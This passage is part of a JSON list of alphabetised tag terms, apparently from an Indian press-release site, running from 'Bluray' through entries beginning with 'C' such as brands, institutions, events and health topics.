earphones"},{"term":"Bluray"},{"term":"Blush Fitness"},{"term":"BoConcept"},{"term":"Board of Cricket Control in India"},{"term":"Board of Directors"},{"term":"Board of Governors"},{"term":"Board of control for cricket"},{"term":"Boavista SC"},{"term":"Bobble Keyboard"},{"term":"Bodaipalli"},{"term":"Body Building India"},{"term":"Body Lotion"},{"term":"Body MakeUp Lace collection"},{"term":"Body OptixTM"},{"term":"Body ache"},{"term":"Body hair trimmers"},{"term":"Body stretches"},{"term":"Boehringer Ingelheim"},{"term":"Boehringer Ingelheim Animal Health"},{"term":"Bohemian Collection"},{"term":"Bolinhas"},{"term":"BollyGoods"},{"term":"Bollywood Actor Lara Dutta"},{"term":"Bollywood Dancer"},{"term":"Bollywood Dreamz Acting Institute"},{"term":"Bollywood Film"},{"term":"Bollywood Heroines"},{"term":"Bollywood Khans"},{"term":"Bollywood Kids fashion Show"},{"term":"Bollywood Music Project"},{"term":"Bollywood Nite"},{"term":"Bollywood Singer"},{"term":"Bollywood Superstars"},{"term":"Bollywood Trade PR"},{"term":"Bollywood chartbusters"},{"term":"Bollywood films"},{"term":"Bollywood styles"},{"term":"Bombardier Business Aircraft"},{"term":"Bombay  Stock Exchange"},{"term":"Bombay Charitable Trust Act"},{"term":"Bombay High Court"},{"term":"Bombay Irani cafes"},{"term":"Bombay Municipal Corporation"},{"term":"Bombay Shirt Company"},{"term":"Bome Sanayi"},{"term":"Bond issue"},{"term":"Bonds"},{"term":"Bone Marrow Transplant"},{"term":"Bonhomia"},{"term":"Bonhomia BrewIt"},{"term":"Bonjour Mumbai"},{"term":"Bonsai"},{"term":"Bonsai Bonanza"},{"term":"Book Ny Show"},{"term":"Book2Look"},{"term":"BookASmile"},{"term":"BookAStory"},{"term":"BookMyForex"},{"term":"BookingKAR"},{"term":"Boom Shankar"},{"term":"BoomBud"},{"term":"Boombastic"},{"term":"Boot"},{"term":"BootCamp"},{"term":"Boris Becker shoes"},{"term":"Borlaug Institute of South Asia"},{"term":"Born a Champion"},{"term":"Born of Web"},{"term":"Bosch Dishwashers"},{"term":"Bosch Group"},{"term":"Bosch Home Appliances"},{"term":"Bosch Power Tools India"},{"term":"Bose"},{"term":"Boss"},{"term":"Boston Brothers"},{"term":"Boston Scientific"},{"term":"Boston University"},{"term":"Bottle gourd"},{"term":"Bottled water"},{"term":"Bottles"},{"term":"Bounty"},{"term":"Bouquet Bridal"},{"term":"Boxer"},{"term":"Boxing legend"},{"term":"Boxtv"},{"term":"Boxy sofas"},{"term":"Boyfriend"},{"term":"Boylondon"},{"term":"Bra Collection"},{"term":"Bracelet"},{"term":"Bradman Foundation Scholarship"},{"term":"Brahmotsavam"},{"term":"Brahmrishi Sri Gurudev"},{"term":"Braille libraries"},{"term":"Brain"},{"term":"Brain Cancer"},{"term":"Brain Dead Teenager"},{"term":"Brain Function Monitoring"},{"term":"Brain Tumor Day"},{"term":"BrainDead"},{"term":"Brainy Eco"},{"term":"Branch"},{"term":"Branch Network"},{"term":"Branch license"},{"term":"Brand Academy"},{"term":"Brand Building Journey"},{"term":"Brand Capital"},{"term":"Brand Finance study"},{"term":"Brand Management"},{"term":"Brand Slam"},{"term":"Brand Trust Report"},{"term":"Brand to Retail"},{"term":"Brandon Hall Group Awards"},{"term":"Brands Awards"},{"term":"Brands Impact"},{"term":"Brapp TV"},{"term":"Bras"},{"term":"Braun India Fashion Week London"},{"term":"Brazilian Trade and Investment Promotion Agency"},{"term":"Brazilian Zouk"},{"term":"Bread Maker"},{"term":"Breads"},{"term":"BreakUpWithJunk"},{"term":"Breakbounce Streetwear"},{"term":"Breaking 2"},{"term":"Breakthrough Entertainment"},{"term":"Breast"},{"term":"Breast Cancer Campaign"},{"term":"Breast Test"},{"term":"Breast milk"},{"term":"Breastfeed India"},{"term":"Breastmilk"},{"term":"Brew Pub"},{"term":"Brewing"},{"term":"Brian Bade"},{"term":"Brickwork Ratings"},{"term":"Bridal"},{"term":"Bridal Asia"},{"term":"Bridal Asia 2016"},{"term":"Bridal Bijouterie"},{"term":"Bridal Collection"},{"term":"Bridal Footwear collection"},{"term":"Bridal Studio"},{"term":"Bridge Federation of India"},{"term":"Bridge of Spies"},{"term":"Bridgestone"},{"term":"Bridgestone Corporation"},{"term":"Brigade"},{"term":"Brigade Enterprise"},{"term":"Brigade Foundation"},{"term":"Brigade Orchards"},{"term":"Brigade Serenity"},{"term":"Brightstar"},{"term":"Brightstar Corp."},{"term":"Brijesh Vyas"},{"term":"Brijmohan Lall"},{"term":"Brijmohan Lall Munjal"},{"term":"Brillio"},{"term":"Brillio Data"},{"term":"Bring Your Own Device"},{"term":"BringBackGentle"},{"term":"Britannia 5050"},{"term":"Britannia NutriChoice"},{"term":"Britannia NutriChoice Essentials"},{"term":"BriteHub"},{"term":"British Accreditation Council"},{"term":"British Biologicals"},{"term":"British Council ISA"},{"term":"British Era"},{"term":"British High Commissioner"},{"term":"British Masters"},{"term":"British Standard Institutions"},{"term":"British Tea"},{"term":"Broadband World Forum"},{"term":"Broadcast Cloud"},{"term":"Broadridge Financial Solutions"},{"term":"Brocade Network Subscription"},{"term":"Brocade VDX"},{"term":"Brocade vADC"},{"term":"Broken marriage"},{"term":"Bronto"},{"term":"Bronze"},{"term":"Bronze Award"},{"term":"Brookside"},{"term":"Brotin Banerjee"},{"term":"Brown Rice"},{"term":"Brownie Blondies"},{"term":"Bruhat Bengaluru Mahanagara Palike"},{"term":"Brussels"},{"term":"Brussels Airport"},{"term":"Bschools"},{"term":"Bsiness"},{"term":"Bubaneshwar"},{"term":"Bubbles Sabharwal book"},{"term":"Buddh International Circuit"},{"term":"Buddhist"},{"term":"Buddhist Studies"},{"term":"Budding Architects"},{"term":"Buddy Bottles"},{"term":"Buddy Daddy Family Bash"},{"term":"Buddy Daddy Family Bush"},{"term":"Buddy4Study"},{"term":"BuddyDaddyFamily"},{"term":"Budget Airline"},{"term":"Budget Friendly"},{"term":"Budget Raction"},{"term":"Budget Reaction Quote"},{"term":"Budget response"},{"term":"Budget-2017"},{"term":"Budget2017"},{"term":"Budget; Infra"},{"term":"BudgetAfterDeMo"},{"term":"Budweiser"},{"term":"Buffalo Breed"},{"term":"Bug Spray"},{"term":"Bug repellents"},{"term":"Builder"},{"term":"Building Efficiency Accelerator"},{"term":"Building Energy Efficiency Project"},{"term":"Building Information Modeling"},{"term":"Building Momentum"},{"term":"Building Products"},{"term":"Building management systems"},{"term":"Buiness"},{"term":"Bulb"},{"term":"Bull"},{"term":"Buniyad Group"},{"term":"Bureau of Indian Standards"},{"term":"Burgundy Box"},{"term":"Burning Wells"},{"term":"Burrp"},{"term":"Burson Marsteller"},{"term":"Business Bollywood"},{"term":"Business Card Holders"},{"term":"Business Class"},{"term":"Business Congregation"},{"term":"Business English Certificates"},{"term":"Business Innovation"},{"term":"Business Intelligence Group"},{"term":"Business Process Management"},{"term":"Business World Magazine"},{"term":"Business ​"},{"term":"Business3rdrock Entertainment"},{"term":"BusinessDebit Card"},{"term":"Businesss"},{"term":"Busopolis"},{"term":"Busworld"},{"term":"Busworld India"},{"term":"Busy Bee Lunch"},{"term":"Button"},{"term":"Buy 1 Get 1 Free Week"},{"term":"Buy Citric Acid"},{"term":"Buy Online"},{"term":"Buyers"},{"term":"Buyforex"},{"term":"Buyforex India"},{"term":"Buying Propensity Index"},{"term":"Buzz4Health"},{"term":"ByHours"},{"term":"Byndr"},{"term":"C Krishniah Chetty Group"},{"term":"C N Patkar Trust"},{"term":"C Subramaniam"},{"term":"C Zentrix"},{"term":"C\u0026C Constructions Ltd"},{"term":"C1XMobile"},{"term":"CA"},{"term":"CA Institute"},{"term":"CA Release Automation"},{"term":"CA professionals"},{"term":"CAARA"},{"term":"CABG"},{"term":"CABI"},{"term":"CABRTech"},{"term":"CAF"},{"term":"CAICT"},{"term":"CAP"},{"term":"CAP300"},{"term":"CARE Hospitals"},{"term":"CAS"},{"term":"CAT Preparatory Series"},{"term":"CAT exam"},{"term":"CATWALK"},{"term":"CB Hornet 160R"},{"term":"CB Insights"},{"term":"CBG"},{"term":"CBI enquiry"},{"term":"CBL"},{"term":"CBO"},{"term":"CBRE Group"},{"term":"CBS"},{"term":"CBS 2016"},{"term":"CBSE board"},{"term":"CC Creams"},{"term":"CCD outlets"},{"term":"CCEA"},{"term":"CCI"},{"term":"CCIC"},{"term":"CCICL"},{"term":"CCIE"},{"term":"CCIL"},{"term":"CCISO"},{"term":"CCYM"},{"term":"CDA"},{"term":"CDCXM"},{"term":"CDLA earphone"},{"term":"CDSCO"},{"term":"CEAT Netranjali"},{"term":"CEDP"},{"term":"CEDP Trust"},{"term":"CEE"},{"term":"CENTRAL COTTAGE"},{"term":"CENTRIC"},{"term":"CEO"},{"term":"CEO of the Year Award"},{"term":"CES 2017"},{"term":"CFA Institute Research Challenge India Finals"},{"term":"CFA Society of India"},{"term":"CFBP"},{"term":"CFTRI"},{"term":"CGI"},{"term":"CGMAs"},{"term":"CGPL"},{"term":"CGR Metalloys"},{"term":"CGS"},{"term":"CGS Hyderabad"},{"term":"CHAI"},{"term":"CHAKRA THE INVINCIBLE"},{"term":"CHAMPAGNE SHOWERS"},{"term":"CHOCOLATE RAKHI"},{"term":"CHOLAMANDALAM INVESTMENT AND FINANCE"},{"term":"CHRC"},{"term":"CIBI"},{"term":"CIBIL"},{"term":"CIE"},{"term":"CII Agro Tech fair"},{"term":"CII Chandigarh"},{"term":"CII Design Excellence Awards"},{"term":"CII Global Summit"},{"term":"CII IPR AWARD"},{"term":"CII TPM Club"},{"term":"CII award"},{"term":"CII)"},{"term":"CIM Global"},{"term":"CINETHEQUE"},{"term":"CIO"},{"term":"CIO Applications magazine"},{"term":"CIO CHOICE 2017"},{"term":"CIO Crown Award"},{"term":"CIO award"},{"term":"CIS golf Tournament"},{"term":"CITILANE KIDS COLLECTION"},{"term":"CITIZEN Eco-Drive One"},{"term":"CITRA"},{"term":"CITRIC ACID USES"},{"term":"CITY UNION BANK LIMITED"},{"term":"CKC Group"},{"term":"CKP Leisure"},{"term":"CL Educate Limited"},{"term":"CL Educates"},{"term":"CLAP"},{"term":"CLARINS"},{"term":"CLEARTM"},{"term":"CLG"},{"term":"CLIMBER"},{"term":"CLIx"},{"term":"CLP"},{"term":"CM of Karnataka"},{"term":"CMDA"},{"term":"CMDA approved"},{"term":"CMO"},{"term":"CMO Asia"},{"term":"CMO Asia Award"},{"term":"CMO Asia Awards"},{"term":"CMR Institute of Management Studies"},{"term":"CMRIMS"},{"term":"CNBC TV 18"},{"term":"CNBCTV18"},{"term":"CNG"},{"term":"CNN IBN"},{"term":"CNN News 18"},{"term":"CNN Politics"},{"term":"CNN-News18"},{"term":"CNX"},{"term":"CNX Corporation"},{"term":"CO Oximeter"},{"term":"CO2 emissions"},{"term":"COA"},{"term":"COHEART"},{"term":"COMMUTERS"},{"term":"COMPUTEX 2017"},{"term":"CONEXPO CON"},{"term":"CONEXPO India 2016"},{"term":"CONNECT Edition"},{"term":"COOLITTM"},{"term":"COOLITTM technology"},{"term":"COP7"},{"term":"CORNELIANI"},{"term":"CORSAIR VOID"},{"term":"CPET"},{"term":"CPI Business"},{"term":"CPK"},{"term":"CPL Biologicals"},{"term":"CPMA"},{"term":"CPQ Solutions"},{"term":"CPR"},{"term":"CPS"},{"term":"CPSE ETF"},{"term":"CPT"},{"term":"CPU"},{"term":"CPVC"},{"term":"CPVC Pipes"},{"term":"CPVC Piping Systems"},{"term":"CPWD"},{"term":"CR Flamengo"},{"term":"CRAZY BALAM"},{"term":"CREAA"},{"term":"CREATIVE STOP"},{"term":"CREDAI Benguluru"},{"term":"CREDAI Karnataka"},{"term":"CREDAI National"},{"term":"CREDAI Property Show 2016 at Hitex Exhibition Centre"},{"term":"CREDO Prep"},{"term":"CRI"},{"term":"CRI Pumps"},{"term":"CRM"},{"term":"CROCS CITILANE KIDS"},{"term":"CROCS CITILANE KIDS COLLECTION"},{"term":"CRPF jawans"},{"term":"CRPF welfare fund"},{"term":"CSC Forum"},{"term":"CSC SPV"},{"term":"CSE"},{"term":"CSEdWeek"},{"term":"CSGS"},{"term":"CSIR"},{"term":"CSL"},{"term":"CSR Award"},{"term":"CSR Campaign"},{"term":"CSR Film Fest"},{"term":"CTC test"},{"term":"CTD"},{"term":"CTET Preparatory Series"},{"term":"CTL Group"},{"term":"CTMA"},{"term":"CTO"},{"term":"CUCINE LUBE INDIA"},{"term":"CURE Foundation"},{"term":"CUTS"},{"term":"CVC"},{"term":"Cab Service"},{"term":"Cabbage"},{"term":"Cabin Crew"},{"term":"Cabinet Committee on Economic Affairs"},{"term":"Cabinet Minister"},{"term":"Cable TV"},{"term":"Cable networks"},{"term":"Cable viewers"},{"term":"Cables"},{"term":"Cables manufacturer"},{"term":"Cabling"},{"term":"Cabling system"},{"term":"Cabs"},{"term":"Cadbury Dairy"},{"term":"Cadbury Dairy Milk"},{"term":"Cadbury Dairy Milk Silk"},{"term":"Cadbury dairy milk Oreo chocolate"},{"term":"Cadiflu S"},{"term":"Cadila Healthcare"},{"term":"Cadini"},{"term":"Cafe"},{"term":"Cafe Fumes"},{"term":"Cafe High5"},{"term":"Cafe Public Connection"},{"term":"Cairo"},{"term":"Cake Decoration"},{"term":"Cake Fiesta"},{"term":"Cake competition"},{"term":"Cake cutting ceremony"},{"term":"Cake walk"},{"term":"Cakewalk"},{"term":"Calcutta University"},{"term":"California Intercontinental  University"},{"term":"California Pizza"},{"term":"California Pizza Kitchen Pizza Trails"},{"term":"Californian twist"},{"term":"Californication"},{"term":"CallHealth Services"},{"term":"Caller tunes"},{"term":"Calling Plans"},{"term":"Calls"},{"term":"Camapign"},{"term":"Cambodia"},{"term":"Cambridge"},{"term":"Cambridge English Language Assessment.Education"},{"term":"Cambridge English exams"},{"term":"Cambridge IGCSE"},{"term":"Cambridge International Examinations"},{"term":"Cambridge Public School"},{"term":"Cambridge School"},{"term":"Cambridge Society of India"},{"term":"Camel Art Foundation"},{"term":"Cameroon"},{"term":"Camlin"},{"term":"Camlin Art"},{"term":"Camlin Brush Pen"},{"term":"Campari Aged Boulevardier"},{"term":"Campfor"},{"term":"Camphor"},{"term":"Campus France"},{"term":"Campus Party"},{"term":"Campus Wallet"},{"term":"Campuses"},{"term":"CanKids"},{"term":"Canada Fraser Institute"},{"term":"Canadean"},{"term":"Canadian"},{"term":"Canadian cancer"},{"term":"Canara Bank"},{"term":"Cancer Centre"},{"term":"Cancer Detection and Awareness Camp"},{"term":"Cancer Hospital"},{"term":"Cancer awareness week"},{"term":"Candid India"},{"term":"Candida Louis"},{"term":"Candidates"},{"term":"Candleholders"},{"term":"Candles"},{"term":"Candy"},{"term":"Cannes Film Festival"},{"term":"Cannes International Film Festival"},{"term":"Cannes fashion diaries"},{"term":"Cannes red carpet"},{"term":"Canon Image Square"},{"term":"Canopo"},{"term":"Cans"},{"term":"Captain Tamil Selvan"},{"term":"Captain Tower Speakers"},{"term":"Caption"},{"term":"Caption Hospitality"},{"term":"Captivating Canvas"},{"term":"Car Air Fresheners"},{"term":"Car Air Purifier"},{"term":"Car Bookings"},{"term":"Car Carnival"},{"term":"Car Design"},{"term":"Car Freshner"},{"term":"Car India"},{"term":"Car Interiors"},{"term":"Car Loans"},{"term":"Car Mats"},{"term":"Car Power III"},{"term":"Car Trade"},{"term":"Car manufacturer"},{"term":"Car racing"},{"term":"Car rally"},{"term":"CarWale"},{"term":"Carbohydrate"},{"term":"Carbohydrate rich foods"},{"term":"Carbohydrates"},{"term":"Carbon Black"},{"term":"Card Feature Phone"},{"term":"Cardiac"},{"term":"Cardiac Patient"},{"term":"Cardiac support"},{"term":"Cardiac surgeries"},{"term":"Cardiac testing"},{"term":"Cardiopulmonary Exercise Testing test"},{"term":"Cardiovascular disease"},{"term":"Cardiovascular diseases"},{"term":"Care"},{"term":"Careeer"},{"term":"Career Fair"},{"term":"Career Junction 2017"},{"term":"Career Launcher"},{"term":"Career Quiz"},{"term":"Career Utsav 2016"},{"term":"Career guidance"},{"term":"Caregiving Policies"},{"term":"Cargill Foods India"},{"term":"Cargo Management Solution"},{"term":"Cargo tracking app"},{"term":"Carind Tissue"},{"term":"Caring with Style"},{"term":"Carl Jr"},{"term":"Carleton University"},{"term":"Carmine Communications"},{"term":"Carpenter Ants"},{"term":"Carpet"},{"term":"Carrier Midea"},{"term":"Carrier Midea India"},{"term":"Carrot"},{"term":"Casa Colours"},{"term":"Casa Grande"},{"term":"Case Study"},{"term":"Cash Back"},{"term":"Cash Prize"},{"term":"Cash Withdrawal"},{"term":"Cash less"},{"term":"Cash prizes"},{"term":"CashKaro"},{"term":"Cashback Revolution campaign"},{"term":"Cashews"},{"term":"Cashless Health Insurance"},{"term":"Cashless MobiKwik"},{"term":"Cashless digital transactions"},{"term":"Casting Challenges"},{"term":"Casting Simulation System"},{"term":"Castles"},{"term":"Castrol Power1 Cruise"},{"term":"Casual shoes"},{"term":"Catalogue"},{"term":"Catalyst Award"},{"term":"Cataract"},{"term":"Cataract surgeries"},{"term":"Caterpillar"},{"term":"Cath Lab"},{"term":"Cathay Pacific Cargo"},{"term":"Catheter device"},{"term":"Catholic"},{"term":"Cause of children"},{"term":"Cauvery"},{"term":"Cauvery Global Challenges Foundation"},{"term":"CavinKare Ability Awards"},{"term":"CeMAT INDIA"},{"term":"CeNSE"},{"term":"Ceiling fan"},{"term":"Celeb homes stories"},{"term":"Celebrate Love"},{"term":"Celebrating Vivaha"},{"term":"Celebration"},{"term":"Celebrities"},{"term":"Celebrity Badminton League"},{"term":"Celebrity Chef"},{"term":"Celebrity Chef Shazia Khan"},{"term":"Celebrity Cruises"},{"term":"Celebrity Hosting"},{"term":"Celebrity Stylist"},{"term":"Celeste"},{"term":"Celltick"},{"term":"Cellugen Biotech"},{"term":"Celsure"},{"term":"Cementing"},{"term":"Cennergi"},{"term":"Centenary Celebrations"},{"term":"Centenary year"},{"term":"Center For Performing Arts"},{"term":"Center Fruit"},{"term":"Center Shock"},{"term":"Center for Research and Industrial Staff Performance"},{"term":"Center on the Legal Profession"},{"term":"Centerstage"},{"term":"Central"},{"term":"Central Board of Secondary Educations"},{"term":"Central Cottage Industries Corporation of India"},{"term":"Central Cottage Industries Corporation of India Limited"},{"term":"Central Cotton Cottage Industries Corporation of India"},{"term":"Central Drugs Standard Control Organisation"},{"term":"Central Excise"},{"term":"Central Food Technological Research Institute"},{"term":"Central Mall"},{"term":"Central Railway"},{"term":"Central Railways"},{"term":"Central Reserve Police Force"},{"term":"Central Retail Store"},{"term":"Central TB division"},{"term":"Centralized Admission Procedure"},{"term":"Centre Tables"},{"term":"Centre for Academic Rankings and Excellence"},{"term":"Centre for Civil Society"},{"term":"Centre for Classical Arts"},{"term":"Centre for Fertility Preservation"},{"term":"Centre for Hepatobiliary Sciences and Liver Transplant"},{"term":"Centre for Management of Health Services"},{"term":"Centre for Nano Science and Engineering"},{"term":"Centre for Science and Environment"},{"term":"Centre for Sight Group"},{"term":"Centre for Studies in Gender and Sexuality"},{"term":"Centro Europeu"},{"term":"Centrum Group"},{"term":"Centum Learning"},{"term":"Century Fox"},{"term":"Century Real Estate"},{"term":"Ceramic Walls"},{"term":"Cereals"},{"term":"Cerebral Palsy"},{"term":"Cerner"},{"term":"Certification"},{"term":"Certified"},{"term":"Certified professionals"},{"term":"Cetaphil cleansing lotion"},{"term":"Cha Bar"},{"term":"Chaat"},{"term":"Chaayos"},{"term":"Chai Pe Charcha"},{"term":"Chains"},{"term":"Chairs"},{"term":"Chakan"},{"term":"Chakra"},{"term":"Chakravayuh"},{"term":"Chalcedony"},{"term":"Chalk N Duster"},{"term":"Chalti Ka Naam Gaadi"},{"term":"Chambers of Commerce and industry"},{"term":"Chamomile"},{"term":"Champagne dinner"},{"term":"Champion"},{"term":"Chanakya  Academy dreams"},{"term":"Chanakyapuri"},{"term":"Chancellor VIT University"},{"term":"Chanchalguda Sultans"},{"term":"Chandbalis"},{"term":"Chandeliers"},{"term":"Chandigarh University"},{"term":"Chandini Sharma"},{"term":"Chandon Rose"},{"term":"Chandrababu Naidu"},{"term":"Chandrakant Dada Patil"},{"term":"Chandrakant Singh"},{"term":"Chandu Memorial Trust"},{"term":"Change for Good"},{"term":"ChangewithBIBA"},{"term":"Changi Airport"},{"term":"Channel Financing Solution"},{"term":"Channel portfolio"},{"term":"Channels"},{"term":"Chaps"},{"term":"Character"},{"term":"Charcoal"},{"term":"Chardikala TV Network"},{"term":"Charitable Foundation"},{"term":"Charitable Trust Hospitals"},{"term":"Charities Aid Foundation"},{"term":"Chartered Accountants"},{"term":"Chartered Financial Analyst Level"},{"term":"Chartered Global Management Accountants"},{"term":"Chartered Institute of Management Accountants"},{"term":"Charu Parashar"},{"term":"Chase aroma clinic"},{"term":"Chat pay"},{"term":"Cheapest Airlines"},{"term":"Checks and Matt"},{"term":"Cheese"},{"term":"Chef Basket"},{"term":"Chef De Cuisine"},{"term":"Chef Harsh Shodhan"},{"term":"Chef Jayanandan Bhaskar"},{"term":"Chef Manjit Gill"},{"term":"Chef Michael Swamy"},{"term":"Chef Neeta Mehta"},{"term":"Chef Nihal Senanayake"},{"term":"Chef Rahul Hajarnavis"},{"term":"Chef Rajan Loomba"},{"term":"Chef Rajeev Bhadani"},{"term":"Chef Ram Prasad"},{"term":"Chef Ripudaman Handa"},{"term":"Chef Saby Gorai"},{"term":"Chef Salil Fadnis"},{"term":"Chef Saransh Goila"},{"term":"Chef Satish Kumar Sharma"},{"term":"Chef Shailendra Kekade"},{"term":"Chef Vivek Kalia"},{"term":"Chef Zorawar Kalra"},{"term":"Chefs Basket"},{"term":"Chefs Choice"},{"term":"Chelmsford Public Schools"},{"term":"Chembur Colony Yuvak Mandal"},{"term":"Chemical"},{"term":"Chemplast Sanmar"},{"term":"Chemtastic"},{"term":"Chemtura"},{"term":"Chenani"},{"term":"Chennai Artize"},{"term":"Chennai Chapter"},{"term":"Chennai Corporation"},{"term":"Chennai Culinary Institute"},{"term":"Chennai Epilepsy Support Group"},{"term":"Chennai Express Avenue."},{"term":"Chennai Night Marathon"},{"term":"Chennai Port"},{"term":"Chennai Real Estate Agents Association"},{"term":"Chennai Silks"},{"term":"Chennai Skills"},{"term":"Chennai corporation limits"},{"term":"Chennai floods"},{"term":"Chennamaneni Vidyasagar Rao"},{"term":"Chenniyin FC"},{"term":"Chest X Rays"},{"term":"Chettinad Cuisine"},{"term":"Chevrolet India"},{"term":"Chhabra"},{"term":"Chhattisgarh"},{"term":"Chhoti chhoti khushiyon ke liye"},{"term":"Chia Seeds"},{"term":"Chic"},{"term":"Chic jewellery"},{"term":"Chicago"},{"term":"Chicken breast"},{"term":"ChidiyaGhar"},{"term":"Chidiyaghar!"},{"term":"Chief Business Officer"},{"term":"Chief Election Commission"},{"term":"Chief Financial Officer"},{"term":"Chief Marketing Officer"},{"term":"Chief Minister of Andhra Pradesh"},{"term":"Chief Minister of Gujarat"},{"term":"Chief Minister of Jharkhand"},{"term":"Chief Minister of Maharashtra"},{"term":"Chief Minister of Punjab"},{"term":"Chief Minister of Rajasthan"},{"term":"Chief Technology Officer. business"},{"term":"Chik"},{"term":"Chik Kali Mehandi"},{"term":"Chikankari"},{"term":"Chikki"},{"term":"Chikmagaluru"},{"term":"Chikoop"},{"term":"Chikungunya Free"},{"term":"Child Aid Foundation"},{"term":"Child Education"},{"term":"Child Funds"},{"term":"Child Labour"},{"term":"Child Prostitution"},{"term":"Child friendly furniture"},{"term":"Childhood Cancer"},{"term":"Childhood Professionals"},{"term":"Children Book"},{"term":"Children in India"},{"term":"Childrens books"},{"term":"Chiliad Procons"},{"term":"Chill and Grill Food Festival"},{"term":"Chillar"},{"term":"Chillies"},{"term":"Chillx"},{"term":"China Academy of Information and Communication Technology"},{"term":"China Art Masters world Tour Exhibition"},{"term":"China Mobile"},{"term":"China Tea Marketing Association"},{"term":"China Trade Forum"},{"term":"Chinchwad"},{"term":"Chinese Cuisine restaurant"},{"term":"Chinese International travellers"},{"term":"Chinese dim sum teahouse"},{"term":"Chinese restaurant"},{"term":"Chinese travellers"},{"term":"Chingles"},{"term":"Chinnaswamy Stadium"},{"term":"Chintan Dalal"},{"term":"ChipperSage"},{"term":"Chiripal Group"},{"term":"Chitkara University"},{"term":"Chitty Chitty Bang Bang"},{"term":"Chlorinated Poly Vinyl Chloride"},{"term":"Chocolate Facials"},{"term":"Chocolate Mousse"},{"term":"Chocolate nail makeovers"},{"term":"Chocos"},{"term":"Choice Design Awards"},{"term":"Choice Television awards"},{"term":"Choker"},{"term":"Choki Choki"},{"term":"Chokola Baby boutique"},{"term":"Chola MS"},{"term":"Cholamandalam General Insurance"},{"term":"Cholamandalam Investment and Finance Company Limited"},{"term":"Cholamandalam MS General Insurance"},{"term":"Cholayil Private"},{"term":"Choose Your Twinkle"},{"term":"Chopra Foundation"},{"term":"Chorepgraphy"},{"term":"Chorepgraphy Course"},{"term":"Chotelal"},{"term":"Chotta Bheem"},{"term":"Chowgule Group"},{"term":"Chris Pratt"},{"term":"Chris Tucker"},{"term":"Christ University"},{"term":"Christams"},{"term":"Christian"},{"term":"Christmas Cantata"},{"term":"Christmas Hampers"},{"term":"Christmas Sensation"},{"term":"Christmas Snow Hill Town"},{"term":"Christmas Special Recipe"},{"term":"Christmas bell"},{"term":"Christmas campaign"},{"term":"Christmas for Good"},{"term":"ChristmasIsRED"},{"term":"Chromohomes"},{"term":"Chronosphere Technologies"},{"term":"Chunky Salsa Dips"},{"term":"Chytra V Anand"},{"term":"Ciara"},{"term":"Ciclo Cafe"},{"term":"Cigarette"},{"term":"Cigna TTK"},{"term":"Cigna TTK Treadmillion Challenge"},{"term":"Cilantro Leaves"},{"term":"Cineblitz Magazine"},{"term":"Cinema Plus Sports Pack"},{"term":"Cinema Super Color"},{"term":"Cinematography"},{"term":"Cinepolis"},{"term":"Cinnamon Oil"},{"term":"Cinque Terre"},{"term":"Cippy Wallet"},{"term":"Circle of Trust"},{"term":"Cisco Mobile"},{"term":"Cisco SON"},{"term":"Cisco Self Optimizing Network SON"},{"term":"Cisco VideoGuard"},{"term":"Cisco Virtual DCM"},{"term":"Cisco Visual Networking Index"},{"term":"Cite de musique"},{"term":"Citizen L Ambiluna Collection"},{"term":"Citizen Police"},{"term":"Citizen against Steel Flyover"},{"term":"Citizenship"},{"term":"Citric Acid"},{"term":"Citric Acid Side effects"},{"term":"Citrix Partner"},{"term":"Citrus Cafe"},{"term":"Citrus Payments"},{"term":"City Emporium Mall"},{"term":"City Finale"},{"term":"City Finale Stage"},{"term":"City Finals"},{"term":"City Mall"},{"term":"City of Gardens"},{"term":"City of dreams"},{"term":"Civil Aviation Industry"},{"term":"Civil Services aspirants"},{"term":"Civil Society Conclave"},{"term":"Claimvasooli"},{"term":"Claire Danes"},{"term":"Claire Rutkowski"},{"term":"Clarins Group"},{"term":"Clarks"},{"term":"Clarysage Moisturising Lotion"},{"term":"ClassEdge Classroom Champion"},{"term":"Classes"},{"term":"Classic Rockband"},{"term":"Classic Synergy"},{"term":"Classical Musical Evening"},{"term":"Classical performers"},{"term":"Classmate Spell Bee Season 8"},{"term":"Classroom"},{"term":"Classrooms"},{"term":"Clayrop"},{"term":"Clean Drinking Water"},{"term":"Clean India"},{"term":"Clean Motion India"},{"term":"Clean sweep"},{"term":"Cleanliness"},{"term":"Cleansing Wipes"},{"term":"ClearPath OS 2200"},{"term":"ClearTax"},{"term":"Clement Desylva"},{"term":"Clemio Water Heaters"},{"term":"Cleo County"},{"term":"CleopatraINTERCOIFFURE INDIA"},{"term":"CleverPhone"},{"term":"Clicktable"},{"term":"Clinic Plus"},{"term":"Clinical Diagnosis"},{"term":"Clinical diagnostics"},{"term":"Clinical trials"},{"term":"Clip"},{"term":"Clohing"},{"term":"Clone Futura Education"},{"term":"ClouDee"},{"term":"Cloud Aggregation Solution"},{"term":"Cloud Aggregator"},{"term":"Cloud Based Applications"},{"term":"Cloud Computing"},{"term":"Cloud Data Center"},{"term":"Cloud ERP"},{"term":"Cloud Flame"},{"term":"Cloud Foundry PaaS Talent"},{"term":"Cloud Migration Manager"},{"term":"Cloud Open Labs"},{"term":"Cloud Research Lab"},{"term":"Cloud Service"},{"term":"Cloud Solutions"},{"term":"Cloud Storage"},{"term":"Cloud TV"},{"term":"Cloud1 Enterprises"},{"term":"CloudAgent"},{"term":"CloudKare"},{"term":"CloudWalker"},{"term":"Cloudera Enterprise 5"},{"term":"Cloudnine hospital"},{"term":"Clove Dental"},{"term":"Clove Digital"},{"term":"Clover Infotech"},{"term":"Club BW"},{"term":"Club InterContinental"},{"term":"Club Run 2017"},{"term":"Club Saundaryam"},{"term":"Club5"},{"term":"Clubs"},{"term":"Co Extrusion"},{"term":"CoCubes Technologies"},{"term":"Coal"},{"term":"Coastal Cuisine"},{"term":"Coastal Fiesta"},{"term":"Coastal Gujarat Power"},{"term":"Coated Green Peas"},{"term":"Coca Cola IPTL"},{"term":"Coca-Cola"},{"term":"Coca-Cola India"},{"term":"CocaCola India"},{"term":"Cochin Shipyard Limited"},{"term":"Cochlear Limited"},{"term":"Cochlear Middle East"},{"term":"Cockroaches"},{"term":"Cocktail Ring"},{"term":"Cocktail dinner"},{"term":"Cocktail rings"},{"term":"Coco Palms"},{"term":"Coco Sip"},{"term":"Cocoa"},{"term":"Cocoa Butter"},{"term":"CodHERS 2016"},{"term":"Cofco Agri"},{"term":"Cofee"},{"term":"Coffee Day"},{"term":"Coffee Day India Rally"},{"term":"Coffee Festival"},{"term":"Coffee Paintings"},{"term":"Coffee Santhe"},{"term":"Coffee brewers"},{"term":"Coffeetails"},{"term":"Cognitive Hub for Risk and Compliance"},{"term":"Cognizant Digital Works"},{"term":"Cognizant Technology"},{"term":"Cohn and 